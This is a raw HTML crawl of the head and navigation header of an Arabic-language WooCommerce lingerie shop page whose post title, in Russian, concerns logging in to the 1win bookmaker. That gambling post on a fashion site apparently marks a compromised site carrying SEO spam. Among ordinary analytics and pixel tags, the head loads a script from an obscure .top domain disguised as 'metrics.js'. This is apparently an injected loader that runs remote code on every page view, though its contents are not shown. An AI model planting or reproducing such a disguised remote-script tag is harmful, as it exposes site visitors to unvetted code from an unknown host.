

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/2020/06/02/kak-vojti-v-lichnyj-kabinet-bukmekerskoj-kontory-11/
body_size: 40760
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>Как Войти В Личный Кабинет Букмекерской Конторы 1win &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/2020/06/02/kak-vojti-v-lichnyj-kabinet-bukmekerskoj-kontory-11/" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/2020/06/02/kak-vojti-v-lichnyj-kabinet-bukmekerskoj-kontory-11/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; Как Войти В Личный Кабинет Букмекерской Конторы 1win خلاصة التعليقات" href="https://be-stylish.net/2020/06/02/kak-vojti-v-lichnyj-kabinet-bukmekerskoj-kontory-11/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-single-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-page-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-loop-base-old-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-loop-design-masonry-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-off-canvas-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/posts/37771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/2020/06/02/kak-vojti-v-lichnyj-kabinet-bukmekerskoj-kontory-11/" />
<link rel='shortlink' href='https://be-stylish.net/?p=37771' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2F2020%2F06%2F02%2Fkak-vojti-v-lichnyj-kabinet-bukmekerskoj-kontory-11%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2F2020%2F06%2F02%2Fkak-vojti-v-lichnyj-kabinet-bukmekerskoj-kontory-11%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

	<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl wp-singular post-template-default single single-post postid-37771 single-format-standard wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
